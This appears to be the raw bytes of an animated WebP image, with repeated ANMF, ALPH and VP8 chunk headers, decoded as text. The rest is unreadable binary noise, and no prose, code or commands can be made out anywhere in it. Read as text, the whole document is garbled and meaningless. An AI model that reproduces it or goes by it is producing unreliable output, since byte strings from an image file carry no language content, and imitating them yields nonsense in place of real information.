�N���d��3�Qf�Ϙ��5LW�K9H>t����E3D);����2z�M]���V��$T�;�8G�s�g�b7e_�H��f���G�+ ���s8"�s̝,��~;��B��n���e�pڌWd7��S�6�fֈA����0�A�u^�����yV��޾�]�cޥ��w�,{���V`�����W-�?̑X�O{hVw�M����0�l�͹�G��!��:��4ީ�~QsJ~��-\΢���z�z�]�&�>S,���Pi�X��@�v�P����.P52��s�s�NSL0�B�M���.��O���^&��B�A�u�1���[��D_�M�r�*���pM.(.��j�4�%�o&�}���X��~F��-%I���}�4�?D��UYO��2Fesb���+P���|P_�m���s�4�Mn5���(���u��[�Δ��B�H�e��5p�܈������S6��Z�F/@�=�q�Sd��m�0-�k(���0���u��,��VF��^��w"3�j�{�u��� �i��k��J(���Q� �FǪ�G��ֽ��gS����O�A~e�D\i`���N�o��>�2͗+����&�dMtI邹�l�f*;��7Hby��Tn�g�蒒���z3���EbE�s���&�-�\�r�[XBUe	��SGx͙��!S�]�G����åGi*70=aP�M�?�^�,�+5�[�#"�
�5�����<��GPtG����j!�k��⸿,�'X_�� �FK�	06�I��T��ihQ
��bl�����b���D��9)y���9�6�m��?�SQ!<hй'�<`��;�{7�O50����,%�z���C���[w�̸7Wrƹ:E�nތV�i�|�ר��"�Ȃ��-������,��^��B�W0Wۻ��W�{�k���C��,+>U��m��y��qc�}��|�Z�Us�SL�����	w�iiV%���mq����tO~6�	飐),��"xLFL�dʮ�TK���!%K�D�!}�h�)[�S�+��o2��F='� <�;�� �M��
����fd��r�8ɦ�&�d�Q1"	T���?�<Ӕ��g��N�q.�x����d�{d��!}`�A����\#���rk?M��ko�գeY���+4X�gM ӻJ{�
��6�w��� ��Ӧ�f����a
�}t7v����l���(��BCHu�nLH�[���Ӱ�]�'h�yZL�1a�߻�%*���9I����B��Ǭ�H%C1�R�c�҉9d�o�J�7l���R�7�b�8W��r���qo��<#hu��y��ֱ�|(��%$_����<��.�}���&h��і��A��56ok�Xe��w�JȒ.�ADGOO�m��_�=G}͙���T�Z��u�r�Y���d�	�YJv.}S�Yq���87p���ak��(W�:�9�}JȬ��إ��J|r}nN;[��1�0��m�KG���+��nUl\�2���7��殿���k�#���5������ ֞4��[=a8�?Pja���(�#�G��0�9{��!�n"���^F�Z�U!ε���'Ai��b��2�l�TդU�t�G�ժ�m]�.�s=��7N����'rD�]u�|�<`y�6�~E�����ϩ�E=-�w�V�I��=�B��˜�ȐBx��$Őoh��B�ٷ�"���_��7���
_S�㟡]�.���lKI��z��=��W�pD�E�`�&�\�v�d�ѻ���yIdpu��"t�����s��4�S/��X��}��\��B�e6/�׸��oF�	�?b�e5f������G�����{��ڿ��ʓA 瘋����8�����N��Z`��E���g�����.S�o���.��H����)ӫ�͌� �Ѩ�0執C}����H���7��w��fX�#�g3��`�!��K`j�[�F��:�[G3P�,,����R;��:��W葖Іv��+�
�Q��Z�|,Yr��PWE$�qirİW�q=+�������9�ؚ���c�����}�]��=w��nk�_���O97��fz���'B���ay9�D��v���$�����~�n����/��\P����+�X�>d�����0m��i��N~]�^�^[8a��e$�{v�mr_w��-�ijh5�	D����H��J�-7mNAHwr�w3"-#�ǟa�[�
���\�3������8�㚖��zw�X&U7oʻ˦�a�B�1�;��~@	����⨋�Q��4-���O��3�ڹ���e�)��S�JX�z�
�IA�k��_�ֶ Lx�h��ψ+B��
� � ����v�����D"���_��n�"5	�П�yOZ7��eZ
�����ϝ��,�dcKA {�g�sx�D���d�v��"��E�4$>8{���`�n�[5���W�M	�	��6ݤ�Tб��NY�P���T&������ad����[����)�\Q6Ko�f�QMF4�s ����,���
�>�a%�G���~�!�����	��^fLS�'�5!zϠ2�}j7~4�Yl�yŤW�x�<PА���xE�S��7�� ͼ+z�u�izX�|�z��,ZF�ԝ��FN��7���׆!۫wf�I�5������:r�^[��u�uf>������	b��m��*�\�1i��@�!�����(��ò�71�~����)ѿF7����H���hn���8���ە@c��FI=����B�(��~kM1$��C���s_~}S����;�Ɨ�N�;�`�����a����C�g�s�C�����E�30ڇv��F�a�7*�b�}������N��Ef��̅ʜ�(�it)��j��Mm\�\�H�"@��@l�<��i�c8�X��������&��Ux�ݑ�2�&<*�V�����y�o�br�կ9��&�t�pF�8�/�Ւ@V��w�-�
S�
���A�:x_��^��(]Pxaz}'���fɲ�Ż����������)	;��FK��ۤWdx:�+�hX�^.x�57�8����$�B9���s��#H����(���"�	���`�h ��=�� ]��.8}l��In���݈����}�Z�@�z]0!��/�Fs�'O������>��}c��	��9�6�v�=XZP�.Ӵ_��z�&�����b��p?5j�p2%yal�ǰ� 3w��{{5�G�����A䰀I7���������b�]����ex1XM��V��m݃��2m�	�;߹��~��IO�Ӄ���3#��3o��Gw�ut�*�+G݃U6���P�9�/����� _��u6��'�A/pC>�Z~���ը��7�̋.��$ɿ��x��~���8�:�l*�T��e�xU&q�8X�f�,�Ι�C��u� �?E�d˘�`�3&���������w��{��S���?�����	oѻ|�:E��r��i��~���m�D�lV�E���3�t����&Q�qG+�D�	�?�HP�pz���&u�"kH�'��Q��H���	����\C�u�is��Y�K�h&�����w���q<9���3�+O,�ʭ�߲� ���+�]���򄢣��O����U�\��@�s4�����z G�Z)L�#c��W�Q�����im�j��V���?�x��e �y,Ƕ�@G<x滀��e��rV��x�ή�0��Y�`��=��͗ ����s�
��`���,K`1;��Ч�p�I�����-��Q_���*`}S����GR�w��
-�j;<E�s' r�t�):�)����3�����s`>2��A�?��4L%&ۙdXϱ�&�dO�M�HrL��t�����12!{����[�	����F�n��h��U�U���lg�J�e��6Co���|{S��8.�Ǣ$�f��֊4/Ck�ٿ�g�v�f�C]�\9��ԽK��� ANMFJ        �  �  d   ALPH(   0�Bm�6���k�^��	P8��:��]�c��Y	C�VP8   z �*� � >�8�G���  �&��sưmY��s>�����|Iδ{�p�����/�����~��?R�P������_���������� 4���������M�����췴���+;�;�_>+�ǥ��O�/��������g���\j#����<`'������2��i}�?[��q�z��G��^����z?�������g�G������}�n�t.�T��y�J
#%)���J�]��~����XZF�Y��� �__s�C�`�oق��n1 A�#��}��"K!���?�@�W23b'@�������,.S!��Ʉkխ]��g�����EOK7��+����hv5���Ǽp5ϋ�m7� d2����D�I�����\q|��Cr��l�"M��T$ѐTG$��>O1���vz�F�j���^�O��`M��T����%Mn�}V���őy��)z�V�W!.�/:X����tx�����Я�#Ʈ��mjg�h�����O�si�Z�״
u��?��q�y�/��Њ(��`#�Y���vk֕`���O�5�jMڣ�e�}�5k7�u��2�I�I�c}�!�5R�=�h������B>_X>��S��Fp�ڟב(Ƌ��:�-`�c\��+���p_)�����9�ǎ{�
.������ j�6�im����F�� C�au����%8M���*c[��6�ҝ����Q�N�'^&.U�o���g�e��m�=�yس�e2��M77Ԭ٧|*9�U�-��ȕ��O�VL�I62]LH~Rǡ�k��FT'7`���KUgG�ב�`��Հ lAX��(�����ں�M���6:�<��\{��C�	��i���9;=7�������8X��t�2�-��A\u�o�x��,/�-��<�W�?֢�1�%u�F7 {7��z7M�K���1�\ \bi����Z����OH�[�(=~mz3DX�p�  ���`���n-����gdb	�M��5++�pԒB/��~�3I��i1'łO���5t��3���l�Z��h|	�!�+���[��12�F/{�,�*I4$ǟ��dX�if��l_��ޮH&�p�}��
���О?�F��4��V��a�:��n3"mTAFg�y�$��<��b&n�SZ�8�JߍH�d�Y�D��6���~��H�MDs��÷(�K�u���D]>Ԫ�����L�B!�31l �Y�,�VF�t:<X����K)뚻!^�@�z�Fc���^�Fn�S���j��A�P�y,)�\�s�x�̕z�/&�1��4)���m�(PNүR�Hom~�i� e����U�pW������{�+���� ���Vȃڔ��o̓��X��3���ŹteA[�����KƊH�j��՘o�����a� �:ZUlU�-d g����	�#oZ���̺]�z��I�f��m	�C���)���͚s�Ū��~�;�\��jV�����+Y�	cdf���V'xv��)�����j~��_�ohJ4���_�Beܱ�w�
T�g�&*�!��`��/1�Lf���A�I
�����!��A���:v����Q��M� ��	�`�<8�	����6$y%�����T���218v�NX{1�t��Ŋ���\2
�^}[��xË�bv�����삸��ta�,���(M�A�%�X��0B峻9OpV ^Z*J�	V[m�<�]�cBX�˺z~�f��B+�ڻ��:�����pq����%e����I^b)c-�|�M!���$g�p��^*�Ɔ1ֺ���3t�h��9:"w^���#7�(t-x"mB�����!5��Vaq��۞��� ��sEeßw���G�a-�V���ОF�1�jD'��I[�-�r�l����B�S�x��/��j���"ݷ
&.9�p�������п���,*�~h������[V�A�-i/��d��e�i��cɚ �=5[���N*H�Fღ��>$�>n��߶��z�10��<��S&�৭n��1����cZ�ǺM9q0��	��s0<�|2������irr�w�󁷻��P�a�$��Sr�������=��/_�"e(�2��ň�f��L'0����Y�ݴ�"�{���pP9����0�?�W�����b�77*xbpu�C��x�}�y�,�=�j"{AL�w�����#��ō�&�{ϥ�SU��j(�R�x*'*�����gsƨ�
��Q"3W{��EM�5rkX[�`-�B�g���c�;�6��!�����a;y�+Y��Dj�t����B��0��k�^�8�dUb���0�S��a�Y���P�ҝ�.�%�ڱ�ҭk��j�Ú9==�������v7
U*qJ���3�:������e��T��)����T"���,�Դ)��/���ò�o�mI!�H^2&]h��u;?5���_~$h�V�p5�8�L�z��1Pi��*�qߠ�]��[NfV��w�w�;��3�LȮ�����cU��������l��.��x�2��~{�{%Қ�X�ӌ��|�O>�Ͷ>���ct)���s�:`��W� ��;N� &޸y�K=g����y��ۺ!s�ADZQ�v�=|�~��Im��eɇJ�F�]ft�O/)����n'U� �B������c��oM��C�RkZ��.���Z&opb��re&���ɦ�܏"5_D<��"�*��& �Ƃ�d�]U�]]�nr�iȿ� �r��qxK��fX�rA`�)Ķ6=DCn����D��l�v��%\?a0��!���+��*�_�5x�k*v���:�1V��k?N�J�k��sM~4���O�r��B�6~��Y��b4�"�3�� �K�_�k�J�c�6:�����M�7S3�J��e�����wMn;��@�'�x7CY��V|`��z�땬�(���wWkC����u��b6��7(���N��}����$7���D�ڧ�R="�K�#�|h��.nb:/G��)��7�g��xE�p��N���21t ����[Ž�g�zU��w4koR&ӊ���¶�����B�������W^�t��c�v�s�p<�U�w�V��]��:|��<&?����Fsl6W�ط �.)��	��e���Ѣn>�o�ΐ��6ÿ�{'s�	�#<�o8�w ���ⰽi�3��Md�%�zȶo��]Ǽ���d�F��~�� z�:��^��ʂ�}���O���9���>FGq\�Y����,S�����T�~w�#:�,P�2��9#ƅ-æQڜ�j7��NUC���j/���5�7]|[T��B�� kV���*�<պ@������#z��	�^!�.O�o��[F�	[�.a��/��p�[��G~�a�ݘP�i'�D��;�(oI"��u&�����.�G�%G���:��G�)S���5���x����w
�I
�KG3S�X�{g��7@�Z��E��m�!���(��ONi�@5V�N�u��H�/�c��!�I�U�5� g�EbYSr��_�I�È�BXP��?���+���\���O̈[�ƽ�1V5�0W�к>�9�_�LEJ%zl�m/Y#� ��l�J�q�)o�!gc>�4���Z�KSm��{��5W�1��(b�s���I���1I9�f���:��!:�I���	�~�m>��d�|Q�A�)�*B��t�j�,J$t/��2)����\`&1�M�V�u���qW��k��+����2�J��^Gr����]C!4lF���dr�����wL�f��p�}1���{ �j�б����ӳ����iY����-v0���C`��S
R�M�0�]�A��$=f����B-��@o��u1u��whÎח�J���p��vb�yN�a�׵�S�Tw���^x�=ty3~f$��� �װ�y�>e�fI�U�w#�}�d �וS�<�w���*��q�U�Sb��E8 F,sl������◉�>��Vf"T&��F�_�UC�������8(��h�����B�7c�KߙaP@��ڮzn��d/���guj�G�wh&�y=*K��ϫ����z�Dv��o�p�2��	o�vc�:Ú�7�"v��(�ʏ�FZ�Ql�^ �,PH�H��mL�'�ѸU�w|�A<t�s�;���]�b������d��O[��vq�����S��K�#Uv���$n>㈠���a���w�Tfrd��_�O>��OkG���>̞�"�Գ����Cg�I�K϶.���}ќ2M�L�_����l(2�C�^�Bţ�塻/fO��[&�m+1+[�eUO�rj����L�Y�yO#�H�d�|���9��#Ie�0�p6��{��T��\��I8�nJ�
���7��Oo-i���`�=���ȶ�^3�PU�"nv�(}���#i� � ����RD�ye޲��L�����F'o�!��ۧ���X0�K>��\�bÏOA�/�k.��z��We�����WM�J��6�Q;���:�s��03@��G �{���|�#�_ߊy��N��tC��a������*sp#�KR�yX��D�8G�L4ܫ�vp�fc��"�-$Ҁ�^n�Q�Y���� ���D����Y?���G����P
Ń�x�joM�w/i>��)�~�7���
� ����9���MK̩#w��V��!"���DR�B�>fRk���G��Ee4�OTHI:�
aM#���p��A���QD�0�/�2D�z�������V��x���f�~̇����8�i�21�-���RL��1B�"&E�O�Z���8�w��3yጡǈ��}I�)Ċ���̧R]�|`�6<�b����'?��)jY��<�kk� h�h��c2��֝�q�M	f/+;�����WzÝyB!�
:q?�	�����Þ������v��M�EF'�F#2��g  YskF`�3�U`��)���tŻٴ������O;�'�,_n+ ����T��S���3B�-�����z��Zc{\p�r�;4�X���!�2���Ω������ͅo�.�D��4��\���Qx"��ਣBG�v��us���~h���Z,�Y����Քx�\1��V���5VB��s���;��-� G6+�U���!������,�˽3!K�w�!9�m2ߺ���oq��
�4�zO�C8.�;G�$�Q��	d� �:=�2o�>�NG�d��y(�A��D�������џ��\��+�22��tZ�*�K;Uq�WF�\�7��=I�u�o ��h��*SK�EPs��4��ts�����0�8/E=ZJ���
x1 �]��ƍ�_ك�r\����Jxu=|�{�ك^h8ԣ�ؘZ@�Q���=@������-X�WeV���?4H}ܜ^������}m�l�1.^Sg 2%�\
�C�¶Y�u��a�|���$�p����F�z��:#�>_D�_'�(*C'd���(D*b(��u!��[�!UC� JK����6���
�Ѣ���-i�[��k7�Tq���2��-�Ǵt�K���x�������b��Z1{S��t@���k���[�_sv-s�~��\����ީH��Q���T��g��B�:-[])�<����qEA�g�U�( 3�>$T�1�tJ����a�&a�I1]�8�u��4�f'H��x�/DG��~��1��x��wX�I.����|�� ��6�<�pIt����_�7r�R��ܒn�D�����V>�H:SAe���%_Q��Wڙ��s>h�������]J󲢷�o.�Q5� X�ݰ�e��!���,�cX$���m 2͚@4����
ĳ�uXw����Gp���'�N!�/�b�9Td��X�%K�r�o,K+xA���P=���f���(�!5�y�P��þ� 	l�KQ5���邥�I`<�������^z-��}��^մy������`�}V�!�wm��@-��di���ǂt���ł
�F�Bә�io�'>,�/�L|*��.�[�7��å־���ޜ�f��BdP�6	7�����o�Q�R�>N0��{w|�F�I����|�k�E��A��\�]c'`��n���jk�g���1��=��uCg�}y��D޹��s�/�Lh�ԓOb-A����8_i��9�L���Tٸ��3ΝW�jp�z0��6&b^��t��u�[�\E-��Q�d�-�	�O��c7��?E�)J�o�_|�ӝ�G��q���ܑ.��F�K� �כp�0����/t��� äck�ż��x������!>���݉�1d�E�t��3��\�j�e���wR^���c�����:���(/[��j�iJ��B�2x!��X$+xK�{�xl��Ɂ	��Kc�:����M�~����[���!�e����|+�Z��%�)q�?��?t�ʄ��F���v9�Bt�%�$\�9`�D����;mըm��,�隓w����K�4w	�1���� A��-ϴˌ�jו֥~BҦJ�#�ɘ��@��VX�F��౧�]pd��9t���K�C�Z����7�U��a���%Ժ�\�oDQ W��($�%�\|3�'�L�PM�X]#�WS�,L��L�C�n�~.����W�x��{d�1�����<�	�h��|�S�|�h(�t<���|�6R��g%A�������P�dT�����d��-�{�'�-��O߀no�������H�qί�P�~$��q��u��yGU�x����F�z�ƂО�A)lv�Vs�M�R'\a癛bw>B��@����%�G0��Er��!����ÏU3�1�^h˷�����,��usA���ё$8)���FjmbbT�fL�Uo]���C �3U�S��i�:�I�-<��qsK\c#�EZp��;��wl'�9MS�~ �]���ş�7���z�j>���e�?�ˢ�o���C������AW�Ds�b���'d�+�+�qs�֫ԱK���w�5�D#ȍ�{�k&+�c{i�dPsLL�/�=�������k�S��Dg���C�{�����YU�<h!%��8S�?�9��$a����S������d�~�����xql����B�g��e,��oJ�vUѳ�h1x�d�F[��E38<���1��5��8N�2B�hf�/�i��شظt_�()aqwA@����VB�c�������C)Bu_��T2E�ף��1"�'F�߱��k�$I�ȭ�O�c����d{:9HB��#�o�ɒ��R�����բf2Ħ�X���Kd���;�ᘋq6AR��,5*��Q<;�	-#��(U:<1`��F����Z�u���7:�*_R҉�����i�ry`1Q��ț+l���ؿ&�|F�ʔD��E��ٛYL���sR�P@1	�����C�Q�Άף*�|珝.w�\��\�t�µ��v"9���X@���\���y�nru�A�M�E��_����EO�K�Fh'�
~?Ca}�#<Z��<̭��EWB��3��$�p�9��,1��/U���FBj���>p/$�G��)?�|�g�1MGʱ��Ş���:O��ݕ�嘳�2�r�b(N�<Y=��f���b�I0�f�*��?$rI�
��W����1j�i�TQA�sB}	l�3��1��=R�a ��	X�,���F[�c�+i9n�KMn2�2�B�3����-�=�Hr \���/`�Q��0����Bg0膞_U���~^vK%��.��p�J�9	���lk.bN�GQ�������8��h�����LL��>2ώ�s�&N�I84&ܣ>�y��"t|r֌=����[�ߺ6��@vH"��[�O@G�F�v���;   ANMF�        �  �  d   ALPH&   0�Bm�6���k�^��	P8��M��1a讄!�VP8 �  tw �*� � >�:�H��  �&ˁg��@=}^6�O�߾��Ǔ�:�7�o̿�l?p៥�H�o?�{�A�s����v��?����c?�~�|�D�'���]����������G���-�`���?7~��?��'�w����������?$u����~
p	����_�=����w����~i{�y@?��=e?���7��`����~��t}���t���P���{t��b�;ԭ˓c�����}�u��Ι�����X���aH<�t�ӦJ/@u!�Pv�jzYuo��Dۑ���/_����3���`-ܞ>]�]����}Sfj�S,G��9�"̩�%?�q��_�d<�����府Z��jܤ�I������ri�������j�ǖ!{�&�E�O3T�UEJ��J�ɺϙ�B/��	sG!�R���%P��y�`lˑ!ɍ��U��Q܈���<&�����^wj(gZ�T;#l~۷���p�{1�i�}]�|� 9$V�oD�\�>�X:dT�g��C\p4<#n@����� �?I�����ŀGnQ&L�� mO�Ѹ��>��>�G�kҳó�Q�f8��.D�Ku�wh>|�C��!��r�V1�6.�f�H���R#�?��A b�[f����x�ѧ����o�h�r�<ֆG�+&e�m_.����n����
����dS����x/��'����\��:B�tծB��DR�o,��O�^9\�^��"��#7�/�{�kO���'C"H�K�"��q�d�9	�x	�g�t��Z2տ���aYLco%a�X��7�pm�1(�D�\�(���poȯӂq ��ڤ��}I@RpM�0��Ȟ������4h���˽��g�n�<�z���Ƕ�1."��->ډn�U�ǎ��J�+� N��%��4̱m��[*ǈν�$ �/[�I� ���`aF
B�T洚+ 8QBC��rѼպ�yӸT��[���;å,?/IS���C�P��yG�XI����.?#nw�a���FdB���BLb^�9]DS��4�jK*t��2�w�9R8�W�g��Ĉ��
���?ɚ��t�:�X�]UK�tg��]ڬ�c���s�oċ����jiM@���G3N� ��.�h�wZRl�U� L��(k{���J��9���eHĂH'��Ԅ�M$2� �".�3��) !Jx��zp�:(���F%T��}�*�qntٿF�z��U���F�p��f�T�vΠ��Q1���}%+�I��0�]��R�NhfL����<� �^Ci܄C'r�q�pk�O.<��=�t �hPD6�,�Xd8�Y�d��6hq��,�$۶ڀ��/D�bӨr~T���M�_륽H�\���.�_�G��1sBJ�ۑ���l��\Ee����1�{�"����d�R��cC&F��ת�f$�a�������*B�r��\��gfK��é"�{cd5a<�V��1�	s�x�;��
�Z���pF[��Yh��fd�z���Mg�#FS�����C#�=H��B"�?`	7�K.G8H�>l�M�M�}G���J��L0�&>EƛV�@�,wj5�G�+D�z0I%*$��F3���X�Ra֋�oʾ��z��h���G7�j�&�)����r�w��z��<3"T�����!E2�# 8�l�:[���{��]m��0Y��`�� ��#��(½?D��
��2b.+�(�uA���ы�pi��<���#!�.(�V�_�a�ۍ�`���^�M(*?V���&�9S�6�x�z���d�߮W��1���7�ZW���cH�����S~�����~K*�am����aV������n!t�v�pk�f*<���Y	����E�79m�Yg��B��EW#7�?d�R�} !���R�4�V&�N�7�D�6������Dk���\�*�Z�#������� b)�D��M�k<��k�<����:��<�*���>��O�b@�iB��8���r/�V6�(?��M���;ǣ��Vé|��[p|�gyV�����e}�b�6�*��@�Q�XGߊ��gc@����}?���'k_��_�>Ȑ�a1�d��e U�	_!�UCF��x��ϵ����{����?d�xE�TO`Q���A�R�_�-5��9���\⁛(P�6l��Jo�����cXyf^���E�¬�P%8���e����8)ϑM_�XG�����)JZMQ��ym��Q���$U{7������Ac����񃓽$�:lS$����ӎ)���Ģ&����T���-����@��ǩ:;���]��S%^|B����>�@ K��УC�����+,rʸ�-�o��Y�k�*�������t+��x�و�sqx9�6~�e0�{X�Yv��^�=�cK�{E�
����+b�)�r�8���=6��$�q���V�q~��~oI�k�p�	l���-��v#L���`���WW 7�+ܰ�����4�/:�}��<:��~�� g�!�G[cs�!�O)���}�#P��kaޙ���2��Z�
�ҁ�ÁE	2�_���@+�]fv��ۄ|q}���j��Rc�/�jXn�̒��<Y�S?6j9��/��I�%��go6G�T��׻<����{�:(��:n"��i��w �%����C�Q��Q���L^�K(�8D�D=;�(����b/��rzt �p��SiZ칱\ˇ��{�t�rj�'y��tV���{ib�^|�)�ʴJ�x��J�srrq�W�4Q���L����* fIDb���O`<����'4�&���Q����%����v�W��Kq])�Jt(hsPcS�4��^�)��x���Q�K�ܧ�U33/�
�X�H)ih�F�Mb|�K	��ǖ��in��Ԟ�����QȆ���IF���/�:�.����`�����S��p:}�g�;r�W�������_1:��׳��Zwt�;�1i�?i�3��	�Z�v�U��N���fbD��.K����W�o������5��Oeh1����%<x�2[�Bذ��U�A���lN�\Α�m	j�����u�v�[�ufZ�a�뤰�TIi�5�&��=\�i��z�F~��K�i�4�ȯ�F�s�)&���бh�Np�OIm���ω�+8���|x���9��:��Pse4�H^��-p�O�5	�z��N,����Ӆ��"���:]S`�Y�Ҭ��d�J���uT��k�9`��ި�鲶n
�_,fL')p�kV���Ii�m`©��j��G����\N>KNk���oe!=�Qt~4���:�Qy�!�Q�#O��ط3���36-���`�~��=��4҂����<t�eO�_�y���gw()|'IݫYT���]U�,�o޻�K�L�	]��x?��6P�d��h+Z����+���W�O��8-�q�);��r�`/T��}�s��ѝ�����G�7B�7���>��[��q����=v�����X�8--�������%���C��Њ�Wܲ2r���vG9 A
�Q�;kVu(8����et`��o:aE%V���q�e�Z���d��=a�v�� T�q�y�RY��r��� ���*��R$���p�	�ӁJ�^e��l�,\l4Y�;uº畖:1�pO<�}<�q=��ؐc/"��SU�f����:
�ZM�ԩi�u��?�w��՞r�C�%��׹�2'�W��*!;�ʒ�;��T���W�<r	}n�=J���� *�H7zZ�����vÇ����42����ۆ��;!���{B	تa|Y�ݎ�۱^�N�Y�x�/���WD��Rޖ���S�f�}���T�\n��VZ�`_0u��:{��r�':�+F`����f^�~�cfCVn�о(j��So��o�6c�h}�w��.J[��h됈an�:��D�tLT	q�:t`�E��#5Ϣkn�OH��Ⱥ�+��+=���A������YR�{�������
�v`"u�6Uo�	$h��=n
㬩�f�s���v�3�W��ع�@hߓ� �)-��x���L����mE�@�D��� ;���Z�E�%���{ԗ���e����T`��"K꫍�c�x�ڻ�З�B龭g;�1�C��0W~��[U��3Of���nz�ۗ
�,2|Zя��\=&F��\���"
T�HW	����[�&��A�L���"�&�ʪ������(F�����Q�k����:7N��:=��U���7�]�#<f73^�z�4�p"�MgJ���0��j׍Z��a��S��u�I�ڠる����}s��~�w�����Ā⯎�;�Q[�t�-I͂��|�~�$�u�0���ēQ��8@Ҷ�M�R������֯�p�������^׃��q�u\T~�b�>r��"2�R݁�s:���y����:��Q{4�XE�3�<�w��8ٳ���y���5j^}~A!��&6�sj�v��:�R�8j�AN�M+�#�%|��u,'�Hʈ'��O_�A��:���������Ƣ9��7B�'����i�"�	1��D,BA�FCowN)��1RIc-r�i$���]���S�wY�r�V�:��>����a�d$Y-
����숚����s:;��G�7A�#��^/���j�)�LZ3����r�_��7տ/�����&h�4`�︲���k��UB���_��geH�ҿ��q�R�+���v	X�,q�6����-���҄₳�K_ry,�=G��	���dj����ʇ�k�|'��YE�)%�hY�50���d��}KQr��t��H�o@�,�����͡�"��Z ���#�B, ��϶6���^��(�R�Xu����cʊ~/A눏�^��u����]���6�W�
�D�n�yщ����� t޻_�C;/����x|�M����s�j����&c%���p�g��h��T\S��0�q,t�
���y�*=�Qjv7I�	F\�OK�WQ�5q�IK=􆉍|�f��	�H�z?���k�r�P���i[@���m��V��~�zN���6�2jE4#�l�%N��q����@�q�y�w��4�K�Ք����ԋ�\k���4Ĕ�r/xM�����l��
���L�E��=�i#?ҏ����Y��Q���g��|��V�}$W��`wW�E��^��H�wԜp+�$��R�Z��Ǧ��&L�0����'[�sWX����.��� ��������t�t"sˏ���^ӳ'�zrL���3���vla�����. ��(8x3&6��B+9]wkz�=�(�6�����F��I5����Q�=����-�;H���*_�":ˢ6��S
>�=�_�g'�� bU^�D�k=$���Ro\�D�zx��u��
��[}��о�o�'%���}>������LT��ٖc���5��AKK�AB��@�8�/N*���,��CW�сT�]���K�Bu�iQþ��t�~�-O�&XJ��į�\���u�~��.(OjAp��T��R�^Gt���7��Wp�0��g��1}[�߃�?R��ښ�{Tg�U4�@���F��w�ҵ�/��Wm�1����b@�[]�n�zMaє�j%�}�����ht��{G2�@�&H����Y�9DX�p�zn����S��c?��U����6�Fx�u���;�������"�W�zeC�+�i�ԟf�·�p�>:�����c��YO/�|U��O�/3up���}�m$�˽)i
X{8��kI��iO�j�S�1��F�"S�zi9�˟�]������k�o���공�0���H[Ŷe�8��>úIׇc��и��bCȾs�{��}����6G�P�qo<�ek��A���A�}�W&SG��#;�u�kǾ8(j�+g�D �OO�"^ς*�Ն�ņ"��~Xd��dք!������jP�Ԕ�}����y���+�y�d7�	���'����s+��RJ)�,.��/��o�����D#G��朾�\z0�|�Ѳj��^��lmak�=(���	p�ȗ�Ȍ��`:�+���>��T�p�`�aF��C	}~_�#=��;��@������YKVz�#*h$�go�J/�9d���q��9��B�5���"h���j�)ˆy4�yA.6r����HV��58���V�]%;�_cR�τ~�&@WYNw��hn�$���x���ܩ��^��Jd�+��G�<�§*���M���a������ �1���\���~xB���r؎�1p��8\b�WՕ8O/�X1���$��a8@��n���E48���'ya�Qj�z���m,��C�N�5��C ��Ө�xi\����=�/��]�o�U�r*$efYx&����B����!0�Ƿi`0��D�_��#t���f��_JL#f�_��v!)��a1���� !�:���r=���e߾L���ïq3})��Z�j𸬗�9�/t�F����S���'%1z����4B~1����cٯ)qq�
��l�@�mv�o��bԌ�f�U�n��o��9~
u�׏<X�`�o�@u;���.s��۸�%E���LGm�Y%kEW��\��F���טj���E���Q�%9�g���FR!�?����f�J��a�=Ә0#������G����Q������m
Ct(�{�g��WH�
�����Nۋ��gX�j��= �n)�Ӹ �:� ֑�6�ľ�������:��6&�ɿ�-/ .1r���ڴ�FtL0�v���ۯ�؇��������Xv��ӡr`/�[����:&FnI���L���\��pS��kS���5�-��+�E���3GC��n��d�k��0����Mi�2�o"v� �!���$
&�B��c����C�a:����`_kH��?��k�+����#�u[`A¾ƴ����A$�On���B��Z��礃d�����JJ�v����������f����1��,tQAY��9jY��1�G���>�'�`3�"9�D���)7I�Rc�D��LE]F�5ɤ����B�<L��kd����/�W��t�~����r"H\��R{�E��ۅOt�E�oS���>����h�����$��|��\d�V?�6�.̍��>��j�5gj���W(�� �ǸL����.�wz펻s����0W�·���;�?e3�l8���"z�����������h'�|��K����|�:�$�r��Jڤ�e�*/�2H�zM��TU�:�?߼UW�������9`�l/�R�	���J&���l�WbHR�w.�C�Jj �;���K?�tκ�`�OY�t��4ǨX���9�![{��U`�/����R�� �:k�A��1�ãx�2\1��x������o`z_��uI-Bp�o�愉��8��@�G�np��3GY�$k�V0�y��j�_ާx��/��qp��"� g�MS�5����o�Mg5�������b�]�:il�X�7�C#B�&K
�兖V����a�~}�Mic�2=�i؎t��J3$����sx�|�9ǀ����:�y��]�͙y���s2Hw!U��*>�ay����?.K��@���7��P���aK�[�,��Q=�h �z�bô�QTg��l�[	f��ޣ-p(��.��Y�Z{���@  ANMF`        �  �  d   ALPH'   0�Bm�F��_Z�U�"�?�����.+��J�J��� VP8   tw �*� � >�:�H�e�  �&�u��5Y}�Ho/�I� |bcQ��������̟�ok�v������?�v���+�������~�����b=�?�n�� �����I�����o�O���+?Y��~������C���0>0���/�/��B�,������{�c��/f_��w��������2������޲��6�����'���?[FΫ_$����b�{~`���%&�߻ ʃ���-I�˝���C���{=�R����f�yټsz�Ɣ�G���A��<G��2�|�.X}�n�"2VYD��pz����,��}�ί�'�L�B�N���\��!�jl!u����L��x'7?�3��|�^wj<dt�;5=;�l�����υ�%��mN�I�M>�Jg��������w䖰H�6JQ���Y]�����ҁb^��Woq6u�"����æ�֕�2Ŗ!J%��.�M��wP����C�I݊G�&6OB�Kzu�e��J�5�f!�`��5�Q�__{��Xß~��%�u�z�΀��;,�~�V����]�;m/o����m��0M��D�)u9�.z
���یj�%�(ȕ����IuXO�Z�vJWt���p�wA���)���+D	!&�G]�¯�T>LS�湲]T!uQ��4\�tW0@�>.�����ƨ�����Ƃ��63� F��Bh-�^��}g��R�L�>.����z2<�C�e{t^Z,��b�ڷ���
�m���62y��t��;��������"�'^�hP_P+SwIlZW��!D;�C�X+f�n~۬�7��s��~=>j]~��&Ux��ItŒx���<�Ϧ�����硖� �d��|7i�	�y�
�;B�F�n[�
